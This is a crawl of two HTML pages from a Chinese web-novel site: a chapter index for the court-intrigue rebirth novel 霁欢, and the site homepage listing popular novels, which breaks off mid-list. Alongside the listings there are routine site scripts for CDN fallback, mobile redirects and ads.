

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houhuxs.com/1149077609.html
body_size: 6042
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(玉锵子)霁欢免费全文阅读_霁欢精彩免费下载 - 后湖小说网/houhuxs.com</title><meta name="keywords" content="(玉锵子)霁欢免费全文阅读_霁欢精彩免费下载" /><meta name="description" content="《霁欢》是由作者玉锵子著作的皇后、玄幻奇幻、宫廷贵族类小说，内容新颖，文笔成熟，值得一看。《霁欢》精彩章节节选：承宋国大学士之女李霁欢前世家破人亡，她到死前才明白平日对她温柔如同亲娘的二夫人才是导致她..." /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="后湖小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.houhuxs.com/1149077609.html" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houhuxs.com/1149077609.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:book_name" content="霁欢"/><meta property="og:title" content="霁欢"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://houhuxs.com/1149077609/453.html"/><meta property="og:image" content="//img.houhuxs.com/preset_6bb_8025.jpg?sm"/><meta property="og:novel:read_url" content="https://houhuxs.com/1149077609.html"/><meta property="og:description" content="《霁欢》是由作者玉锵子著作的皇后、玄幻奇幻、宫廷贵族类小说，内容新颖，文笔成熟，值得一看。《霁欢》精彩章节节选：承宋国大学士之女李霁欢前世家破人亡，她到死前才明白平日对她温柔如同亲娘的二夫人才是导致她..."/><meta property="og:novel:author" content="玉锵子"/><meta property="og:novel:latest_chapter_name" content="第454章 晕倒慈宁宫 霁欢"/><meta property="og:url" content="https://houhuxs.com/1149077609.html"/><meta property="og:novel:category" content="古代言情"/><meta property="og:novel:update_time" content="2019-02-01"/><script>var TWMO='tw',MOD='',ADN='wq',TWPC='fanti',TJ='D595ygmz',COOKIE_PRE='5ygmz',DIR='/',CAD=0,APP_NAME='后湖小说网',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',xCoverList=[],CDNV='318',DOMA='houhuxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='c7644386g9iybh',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houhuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="后湖小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">后湖小说网</span><span class="slogan">houhuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">衍生同人</a></li><li><a href="/books/3_1.html">科幻小说</a></li><li><a href="/books/4_1.html">灵异悬疑</a></li><li><a href="/books/5_1.html">惊悚小说</a></li><li><a href="/books/6_1.html">都市生活</a></li><li><a href="/books/7_1.html">穿越架空</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/quanben_1.html">完本作品</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.houhuxs.com/1149077609.html" title="霁欢">手机阅读《霁欢》</a></div><a href="/">后湖小说网</a> &gt; <a href="/books/7_1.html">穿越架空</a> &gt; <a href="/1149077609.html">霁欢</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.houhuxs.com/preset_6bb_8025.jpg?sm" author="玉锵子" alt="霁欢" /><span class="b"></span></div><div id="info"><h1>霁欢</h1><p>作者：<a href="/author/738995355b50G.html" target="_blank">玉锵子</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="6bb7" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="6bb7" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downtxt/1149077609.html">TXT下载</a></p><p>更新时间：2019-02-01 16:39:57&nbsp;[共453章] <p>最新：<a href="/1149077609/453.html" title="">第454章 晕倒慈宁宫</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>《<a href="/leading/97016b22G.html"><a href="/w/zqqdetqywds0.html">霁欢</a></a>》是由作者玉锵子著作的皇后、玄幻奇幻、宫廷贵族类小说，内容新颖，文笔成熟，值得一看。《<a href="/leading/97016b22G.html">霁欢</a>》精彩章节节选：承宋国大学士之女李<a href="/leading/97016b22G.html">霁欢</a>前世家破人亡，她到死前才明白平日对她温柔如同亲娘的二夫人才是导致她悲惨一世的真凶！当她的庶妹们联手设计将她嫁到残暴的夫家最后导致她郁郁而终，临终前她睁大眼睛发誓，如果让她重活一世一定会守住属于自己的东西！而那些前世害过她的人，一个也逃不掉！</p><p> 【如无意外每日中午12：00、20：00准时两更~】</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/w7fy.html" target="_blank" title="归隐田园">归隐田园</a> (其他小说) 、 <a href="/3em.html" target="_blank" title="招个神仙当夫婿">招个神仙当夫婿</a> (游戏小说) 、 <a href="/ekWt.html" target="_blank" title="青史成灰（多尔衮重生）">青史成灰（多尔衮重生）</a><a href="/info/14PVu1.html" title="大学全文诵读" target="_blank">大学全文诵读</a> (耽美小说) 、 <a href="/Yk8d.html" target="_blank" title="虐妃">虐妃</a><a href="/info/4a1VUQO.html" title="函授本科报考条件" target="_blank">函授本科报考条件</a> (高干小说) 、 <a href="/YISx.html" target="_blank" title="最强嘴替太子妃!">最强嘴替太子妃!</a><a href="/info/NNrwuOy.html" title="在木兰诗中写木兰矫健雄姿的句子是什么" target="_blank">在木兰诗中写木兰矫健雄姿的句子是什么</a> (宫廷贵族) 、 <a href="/we2y.html" target="_blank" title="王妃她撂挑子不干了">王妃她撂挑子不干了</a> (历史架空) 、 <a href="/wumN.html" target="_blank" title="张公公退休后的日子">张公公退休后的日子</a><a href="/info/wGkrHLa.html" title="不露声色是什么意思?" target="_blank">不露声色是什么意思?</a> (言情小说) 、 <a href="/3efw.html" target="_blank" title="仙园小妻主">仙园小妻主</a><a href="/info/8GoVF8p.html" title="一天三夜打三个数字" target="_blank">一天三夜打三个数字</a> (宠文小说) 、 <a href="/eeUv.html" target="_blank" title="东陵闻言">东陵闻言</a><a href="/info/3a8VUYK.html" title="枝枝娇艳晋江" target="_blank">枝枝娇艳晋江</a> (玄幻小说) 、 <a href="/33ID.html" target="_blank" title="怎敌他晚来疯急">怎敌他晚来疯急</a><a href="/info/ybXKs1D.html" title="写给老师孩子在家里的表现" target="_blank">写给老师孩子在家里的表现</a> (言情小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《霁欢》 正文 </dt><dd><a href="/1149077609/1.html">写给读者们~</a></dd><dd><a href="/1149077609/2.html">第一章 归来</a></dd><dd><a href="/1149077609/3.html">第二章 二姨娘</a></dd><dd><a href="/1149077609/4.html">第三章 母亲杨氏</a></dd><dd><a href="/1149077609/5.html">第四章 药毒事件</a></dd><dd><a href="/1149077609/6.html">第五章 “引蛇出洞”</a></dd><dd><a href="/1149077609/7.html">第六章 前厅审问</a></dd><dd><a href="/1149077609/8.html">第七章 蝶绕帕上花</a></dd><dd><a href="/1149077609/9.html">第八章 偶遇前世夫（上）</a></dd><dd><a href="/1149077609/10.html">第九章 偶遇前世夫（下）</a></dd><dd><a href="/1149077609/11.html">第十章 逼婚事件重演？！（上）</a></dd><dd><a href="/1149077609/12.html">第十一章 逼婚事件重演？！（下）</a></dd><dd><a href="/1149077609/13.html">第十二章 乞巧遇郎君（上）</a></dd><dd><a href="/1149077609/14.html">第十三章 乞巧遇郎君（下）</a></dd><dd><a href="/1149077609/15.html">第十四章 香囊风波</a></dd><dd><a href="/1149077609/16.html">第十五章 香囊风波（二）</a></dd><dd><a href="/1149077609/17.html">第十六章 香囊风波（三）</a></dd><dd><a href="/1149077609/18.html">第十七章 香囊风波（四）</a></dd><dd><a href="/1149077609/19.html">第十八章 香囊风波（五）</a></dd><dd><a href="/1149077609/20.html">第十九章 王霜影来信</a></dd><dd><a href="/1149077609/21.html">第二十章 李伯乐遇上裴账房</a></dd><dd><a href="/1149077609/22.html">第二十一章 玄衣男子</a></dd><dd><a href="/1149077609/23.html">第二十二章 渊帝</a></dd><dd><a href="/1149077609/24.html">第二十三章 开绣馆（？）</a></dd><dd><a href="/1149077609/25.html">第二十四章 母亲身世</a></dd><dd><a href="/1149077609/26.html">第二十五章 绣馆选址</a></dd><dd><a href="/1149077609/27.html">第二十六章 绣馆选址（二）</a></dd><dd><a href="/1149077609/28.html">第二十七章 选绣娘</a></dd><dd><a href="/1149077609/29.html">第二十八章 外祖杨家</a></dd><dd><a href="/1149077609/30.html">第二十九章 遇刺！</a></dd><dd><a href="/1149077609/31.html">第三十章 坠崖</a></dd><dd><a href="/1149077609/32.html">第三十一章 死里逃生</a></dd><dd><a href="/1149077609/33.html">第三十二章 死里逃生（二）</a></dd><dd><a href="/1149077609/34.html">第三十三章 死里逃生（三）</a></dd><dd><a href="/1149077609/35.html">第三十四章 试探与无赖</a></dd><dd><a href="/1149077609/36.html">第三十五章 重回正轨</a></dd><dd><a href="/1149077609/37.html">第三十六章 白天不要嚼舌根</a></dd><dd><a href="/1149077609/38.html">第三十七章 白天不要嚼舌根（二）</a></dd><dd><a href="/1149077609/39.html">第三十八章 李家佛堂</a></dd><dd><a href="/1149077609/40.html">第三十九章 祠堂罚跪</a></dd><dd><a href="/1149077609/41.html">第四十章 美娇娥夜游烟花地</a></dd><dd><a href="/1149077609/42.html">第四十一章 美娇娥夜游烟花地（二）</a></dd><dd><a href="/1149077609/43.html">第四十二章 美娇娥夜游烟花地（三）</a></dd><dd><a href="/1149077609/44.html">第四十三章 初生日光</a></dd><dd><a href="/1149077609/45.html">第四十四章 幼弟承志</a></dd><dd><a href="/1149077609/46.html">第四十五章 暗流涌动</a></dd><dd><a href="/1149077609/47.html">第四十六章 暗流涌动（二）</a></dd><dd><a href="/1149077609/48.html">第四十七章 赏菊宴将至</a></dd><dd><a href="/1149077609/49.html">第四十八章 齐羽绣馆</a></dd><dd><a href="/1149077609/50.html">第四十九章 绣馆开张</a></dd><dd><a href="/1149077609/51.html">第五十章 绣馆开张（二）</a></dd><dd><a href="/1149077609/52.html">第五十一章 绣馆开张（三）</a></dd><dt>《霁欢》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1149077609/453.html">第454章 晕倒慈宁宫</a></dd><dd><a href="/1149077609/452.html">第453章 荣获“妖妃”名号（三）</a></dd><dd><a href="/1149077609/451.html">第452章 荣获“妖妃”名号（二）</a></dd><dd><a href="/1149077609/450.html">第451章 荣获“妖妃”名号</a></dd><dd><a href="/1149077609/449.html">第450章 留宿养心殿（三）</a></dd><dd><a href="/1149077609/448.html">第449章 留宿养心殿（二）</a></dd><dd><a href="/1149077609/447.html">第448章 留宿养心殿</a></dd><dd><a href="/1149077609/446.html">第447章 秋叶宴（十七）</a></dd><dd><a href="/1149077609/445.html">第446章 秋叶宴（十六）</a></dd><dd><a href="/1149077609/444.html">第445章 秋叶宴（十五）</a></dd><dd><a href="/1149077609/443.html">第444章 秋叶宴（十四）</a></dd><dd><a href="/1149077609/442.html">第443章 秋叶宴（十三）</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1149077609/indexlist_1.html">首页</a><a href="/1149077609/indexlist_1.html">上一页</a><b>1</b><a href="/1149077609/indexlist_2.html">2</a><a href="/1149077609/indexlist_3.html">3</a><a href="/1149077609/indexlist_4.html">4</a><a href="/1149077609/indexlist_5.html">5</a><a href="/1149077609/indexlist_6.html">6</a><a href="/1149077609/indexlist_7.html">7</a><a href="/1149077609/indexlist_8.html">8</a><a href="/1149077609/indexlist_9.html">9</a><a href="/1149077609/indexlist_2.html">下一页</a><a href="/1149077609/indexlist_9.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/PH2.html" target="_blank" title="宫锁心玉外传">宫锁心玉外传</a>、 <a href="/YOLI.html" target="_blank" title="张狂炼丹师">张狂炼丹师</a>、 <a href="/Y7iJ.html" target="_blank" title="穿越后我成了大理寺最强外援">穿越后我成了大理寺最强外援</a>、 <a href="/info/2qDAfGy.html" title="枫秀龙星宇cp" target="_blank">枫秀龙星宇cp</a>、 <a href="/wD4E.html" target="_blank" title="真千金是黑莲花">真千金是黑莲花</a>、 <a href="/info/6DBVc4b.html" title="洗澡正确方法和顺序" target="_blank">洗澡正确方法和顺序</a>、 <a href="/93b.html" target="_blank" title="嫡兄承孕">嫡兄承孕</a>、 <a href="/w7PU.html" target="_blank" title="当反派爱上男主[穿书]">当反派爱上男主[穿书]</a>、 <a href="/3CFL.html" target="_blank" title="梵罗门">梵罗门</a>、 <a href="/info/kZXoSP9.html" title="快穿之黑莲花洗白计划" target="_blank">快穿之黑莲花洗白计划</a>、 <a href="/3Pul.html" target="_blank" title="将军威武">将军威武</a>、 <a href="/eMOw.html" target="_blank" title="田园药香之夫君请种田">田园药香之夫君请种田</a>、 <a href="/info/Gk18c9E.html" title="洗澡一方水能用多久" target="_blank">洗澡一方水能用多久</a>、 <a href="/PnO4.html" target="_blank" title="［快穿］完美攻略">［快穿］完美攻略</a>、 <a href="/info/kQqouAM.html" title="徐希文的个人材料" target="_blank">徐希文的个人材料</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>Ⅰ 后湖小说网是免费的小说阅读平台，提供霁欢最新章节和全本TXT、全文阅读。</p><p>Ⅱ 后湖小说网提供《霁欢》是由玉锵子所写，古典架空类型的小说。后湖小说网为您提供海量的古典架空小说作品，请关注本站的古典架空小说排行榜。</p><p>Ⅲ 免费小说霁欢TXT的章节均为网友自行更新，与后湖小说网（houhuxs.com）立场无关。</p><p>Ⅳ 本站小说《霁欢》由网友收集，如发现此小说下载章节有错误，请及时通知我们。</p><p>Ⅴ 如果您对全本小说霁欢全集的内容、作品版权等方面有质疑，请及时与我们联系，我们将在第一时间进行处理，谢谢！</p><p>*. <a href="/w/zqqdetqywds0.html">霁欢_在线阅读_玉锵子 实时更新_霁欢</a>/<span class="gray">2018-08-06 12:08:14</span></p><p>*. <a href="/w/azzpn1zjjyty.html">霁欢最新章节_皇后、玄幻奇幻、宫廷贵族在线阅读无广告</a>/<span class="gray">2018-03-12 10:07:53</span></p><p>*. <a href="/1149077609_1967544401.html">霁欢1-453章精彩大结局_全集最新列表_玉锵子</a>/<span class="gray">2018-08-20 02:01:48</span></p><p>*. <a href="/w/jee8k10rjvug.html">霁欢_精彩免费下载_古代 玉锵子_在线下载无广告</a>/<span class="gray">2018-11-06 16:29:30</span></p><p>*. <a href="/w/zqqdetqyzdf0.html">霁欢_在线阅读_玉锵子 最新章节全文免费阅读_霁欢</a>/<span class="gray">2019-04-01 23:59:56</span></p></div></div><script src="/click/1149077609"></script><script src="/5ygsm/318.wqd1bm"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容均由网友自发收集、发表与维护，与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.houhuxs.com/">后湖小说网</a>(houhuxs.com) All Rights Reserved. <a href="//fanti.houhuxs.com/1149077609.html" data-translate="(切回简体版)|(切换繁体中文)">(繁体中文)</a></p><p><a href="/about/">联系客服：<img data-lazy="/img/mmailxktS.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="33.487ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://houhuxs.com/?FROM=bjs&u=BJS
body_size: 8493
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>后湖小说网-热门小说下载</title><meta name="keywords" content="后湖小说网|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="后湖小说网(houhuxs.com)，本站提供海量的科幻小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta name="format-detection" content="telephone=no" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="后湖小说网" /><meta name="mobile-agent" content="format=html5; url=https://m.houhuxs.com/?FROM=bjs&u=BJS" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta name="mobile-agent" content="format=xhtml; url=https://m.houhuxs.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:61234/xcdn6/css/_b75e29ac.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:61234/xcdn6/www1/_style.css?318" rel="stylesheet"/><script>var TWMO='tw',MOD='',ADN='wq',TWPC='fanti',TJ='D595ygmz',COOKIE_PRE='5ygmz',DIR='/',CAD=0,APP_NAME='后湖小说网',CDN='https://172.247.93.92:61234/xcdn6/',TJN='tj',xCoverList=[],CDNV='318',DOMA='houhuxs.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='c7644386g9iybh',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.houhuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="后湖小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">后湖小说网</span><span class="slogan">houhuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说：宁少字/不多字" autocomplete="off" baiduSug="2" /><button type="submit">搜作品</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/books/1_1.html">玄幻小说</a></li><li><a href="/books/2_1.html">衍生同人</a></li><li><a href="/books/3_1.html">科幻小说</a></li><li><a href="/books/4_1.html">灵异悬疑</a></li><li><a href="/books/5_1.html">惊悚小说</a></li><li><a href="/books/6_1.html">都市生活</a></li><li><a href="/books/7_1.html">穿越架空</a></li><li><a href="/books/1.html">作品分类</a></li><li><a href="/books/quanben_1.html">完本作品</a></li><li><a href="/books/hot_1.html">排行作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/741136079.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/q/dhO0.jpg?sm" alt="唐朝贵公子" author="上山打老虎额" src="/mloadPsJg.svg" /></a></div><dl><dt><span>上山打老虎额</span><a href="/741136079.html" title="">唐朝贵公子</a></dt><dd>贞观三年。 此时李世民已擦拭了玄武门的血迹，雄才大略，气吞山河。 此时一代名相马周还在给...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wIKr.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/q/d8Ul.jpg?sm" alt="高冷学姐俏学妹" author="魏九千岁" src="/mloadPsJg.svg" /></a></div><dl><dt><span>魏九千岁</span><a href="/wIKr.html" title="">高冷学姐俏学妹</a></dt><dd>晋江完结 总点击数：26967 总书评数：72 当前被收藏数：345 营养液数：131 ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/etDy.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/J/W3l.jpg?sm" alt="贵女三嫁" author="树烨" src="/mloadPsJg.svg" /></a></div><dl><dt><span>树烨</span><a href="/etDy.html" title="">贵女三嫁</a></dt><dd>寄养贵女安初萦，经历过三次订婚退婚的风波后，终嫁给苏玄秋，打理后宅，调教姨娘，终得一生圆...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/YgWb.html" title=""><img data-lazy="//img.houhuxs.com/preset_YgWb_7241.jpg?sm" alt="和平分手" author="符黎" src="/mloadPsJg.svg" /></a></div><dl><dt><span>符黎</span><a href="/YgWb.html" title="">和平分手</a></dt><dd>废文完结 他们恋爱四年，吵架无数次，但分手却很和平。 原创小说 - BL - 长篇 - ...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Y8e7.html" title=""><img data-lazy="//img.houhuxs.com/preset_Y8e7_9007.jpg?sm" alt="我把白月光影后搞到手了[重生]" author="安萧苏..." src="/mloadPsJg.svg" /></a></div><dl><dt><span>安萧苏...</span><a href="/Y8e7.html" title="">我把白月光影后搞到手了[重生]</a></dt><dd>容光暗恋褚妃梁多年，到死都没说出口。 在前往参加褚妃梁的葬礼时坠入山崖，再睁开眼，她却...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/hWh.html" title=""><img data-lazy="//img.houhuxs.com/uploaded/A/NhTp.jpg?sm" alt="何以成受" author="清水浅浅" src="/mloadPsJg.svg" /></a></div><dl><dt><span>清水浅浅</span><a href="/hWh.html" title="">何以成受</a></dt><dd>晋江12.10VIP完结 总下载数：119  总点击数：394275  总书评数：279...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">近代</span><span class="s2"><a href="/eyKI.html" title="">配角人生[快穿]</a></span><span class="s5">清溪洗砚</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/WwT.html" title="">异世随行</a></span><span class="s5">鳳肜杺</span></li><li><span class="s1">现代</span><span class="s2"><a href="/YcQ6.html" title="">娃综下班后被毛茸茸扑倒</a></span><span class="s5">风云岁</span></li><li><span class="s1">重生</span><span class="s2"><a href="/eJpJ.html" title="">侍婢承欢（巫山云）</a></span><span class="s5">玥玥欲试</span></li><li><span class="s1">宫廷</span><span class="s2"><a href="/PiL.html" title="">阿莞</a></span><span class="s5">予方</span></li><li><span class="s1">古代</span><span class="s2"><a href="/eWoy.html" title="">淡定王妃：墨点倾城</a></span><span class="s5">风满渡</span></li><li><span class="s1">古代</span><span class="s2"><a href="/eBH.html" title="">楚王妃</a></span><span class="s5">宁儿</span></li><li><span class="s1">无限</span><span class="s2"><a href="/429113193.html" title="">前方高能</a></span><span class="s5">莞尔wr</span></li><li><span class="s1">都市</span><span class="s2"><a href="/Pne6.html" title="">离婚三分钟内回档怎么办</a></span><span class="s5">醉与</span></li><li><span class="s1">架空</span><span class="s2"><a href="/hM.html" title="">重生之绝色风流</a></span><span class="s5">大种马</span></li><li><span class="s1">都市</span><span class="s2"><a href="/3FuS.html" title="">军婚100分：重生女神，超给力</a></span><span class="s5">向微醺</span></li><li><span class="s1">穿书</span><span class="s2"><a href="/wPUT.html" title="">重生后我怀了恩人的崽</a></span><span class="s5">夆荐</span></li><li><span class="s1"></span><span class="s2"><a href="/YuPr.html" title="">骚骚的女友</a></span><span class="s5">嫂嫂</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/3VMR.html" title="">止爱于婚</a></span><span class="s5">洛西橙</span></li><li><span class="s1">召唤</span><span class="s2"><a href="/wEfW.html" title="">（综漫同人）文豪RPG沉浸式体验</a></span><span class="s5">年糕小豆湯</span></li><li><span class="s1">同人</span><span class="s2"><a href="/wXhJ.html" title="">我不读圣贤书</a></span><span class="s5">三道</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/wTK7.html" target="_blank" title="仙子很凶（太莽）"><img data-lazy="//img.houhuxs.com/uploaded/r/erA1.jpg?sm" alt="仙子很凶（太莽）" author="关关公子" /></a></div><dl><dt><a href="/wTK7.html" title="仙子很凶（太莽）">仙子很凶（太莽）</a></dt><dd>原名《太莽》。左凌泉刚出生，便拥有了凡人能拥有的一切。名门贵子、俊美无双、家财万贯……但...</dd></dl><div class="clear"></div></div><ul><li><a href="/Y7R3.html" title="黑驴蹄子中古店">黑驴蹄子中古店</a>/长生千叶</li><li><a href="/eeeU.html" title="总有刁民想吃朕">总有刁民想吃朕</a>/一袭白衣</li><li><a href="/YsRT.html" title="不是小怪物，是团宠龙崽[星际]">不是小怪物，是团宠龙崽[星际]</a>/凤箫声醉</li><li><a href="/wsJx.html" title="女扮男装后被男配看上了">女扮男装后被男配看上了</a>/心水于你</li><li><a href="/VkU6.html" title="摸了男朋友兄弟怎么办？">摸了男朋友兄弟怎么办？</a>/画楼飞红</li><li><a href="/eFAe.html" title="苏淮君">苏淮君</a>/木马兮</li><li><a href="/eFd.html" title="异世之逍遥小王爷">异世之逍遥小王爷</a>/风流大帝</li><li><a href="/YiAn.html" title="玄门小霉神">玄门小霉神</a>/冰糖莲子羹</li><li><a href="/Yo77.html" title="天道霸体诀">天道霸体诀</a>/南院大王</li><li><a href="/eDC.html" title="神枪无敌">神枪无敌</a>/霞飞双颊</li></ul></div><div class="content"><h2>衍生同人</h2><div class="top"><div class="image"><a href="/UEI.html" target="_blank" title="高墙之内(原名：群攻强受)"><img data-lazy="//img.houhuxs.com/preset_UEI_1787.jpg?sm" alt="高墙之内(原名：群攻强受)" author="龙宿一" /></a></div><dl><dt><a href="/UEI.html" title="高墙之内(原名：群攻强受)">高墙之内(原名：群攻强受)</a></dt><dd>本书坛子里有,我补充番外  文案：  年仅十八岁的齐昂莫名遭人陷害入狱，一切似乎都与一年...</dd></dl><div class="clear"></div></div><ul><li><a href="/ewhg.html" title="（斗罗大陆同人）斗罗大陆之夜白">（斗罗大陆同人）斗罗大陆之夜白</a>/孤狼翼</li><li><a href="/yl3.html" title="皇后在现代[娱乐圈gl]">皇后在现代[娱乐圈gl]</a>/十点花开</li><li><a href="/P09E.html" title="（BG/黑篮同人）[黑篮]求助，尊敬的前辈变成女孩子了该怎么办？">（BG/黑篮同人）[黑篮]求助，尊敬的前辈变成女孩子了该怎么办？</a>/阵苍</li><li><a href="/eYDr.html" title="（HP）哈利波特与诡计">（HP）哈利波特与诡计</a>/Aaron</li><li><a href="/Dpl.html" title="攻受变化论">攻受变化论</a>/茶叶蛋</li><li><a href="/wwC3.html" title="农夫的小兔郎">农夫的小兔郎</a>/日丽风和</li><li><a href="/1292679458.html" title="[宝莲灯]自由的天空">[宝莲灯]自由的天空</a>/NewAlice紫罗兰</li><li><a href="/YoHr.html" title="朕当外室那些年">朕当外室那些年</a>/花日绯</li><li><a href="/dYO.html" title="老婆孩子热炕头">老婆孩子热炕头</a>/水千丞</li><li><a href="/YI4b.html" title="救救救救救救他[GB快穿]">救救救救救救他[GB快穿]</a>/陈不问</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/eIZW.html" target="_blank" title="外卖至世界尽头"><img data-lazy="//img.houhuxs.com/uploaded/4/44r.jpg?sm" alt="外卖至世界尽头" author="热晓" /></a></div><dl><dt><a href="/eIZW.html" title="外卖至世界尽头">外卖至世界尽头</a></dt><dd>主角所在的世界与现实地球基本一致。在个世界上，有一道可以抵达另一个世界的门。而这个世界还...</dd></dl><div class="clear"></div></div><ul><li><a href="/1093462447.html" title="穿越星际全能女王">穿越星际全能女王</a>/青夕沅</li><li><a href="/eyXx.html" title="致命圆桌">致命圆桌</a>/笑青橙</li><li><a href="/YOob.html" title="全球净化GL[综]">全球净化GL[综]</a>/青椒鱼</li><li><a href="/e8Pk.html" title="位面电梯">位面电梯</a>/千翠百恋</li><li><a href="/MAb.html" title="没有来生">没有来生</a>/月下桑</li><li><a href="/3OVB.html" title="重生末世女王：帝少，跪下！">重生末世女王：帝少，跪下！</a>/琉璃之玥</li><li><a href="/YIbj.html" title="入侵[向哨]">入侵[向哨]</a>/龚心文</li><li><a href="/YB4P.html" title="我靠拍烂片续命，怎能成业界良心？">我靠拍烂片续命，怎能成业界良心？</a>/深空漫行</li><li><a 